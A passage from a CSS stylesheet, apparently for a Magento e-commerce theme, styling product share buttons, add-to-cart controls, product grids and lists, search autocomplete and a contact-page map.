  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
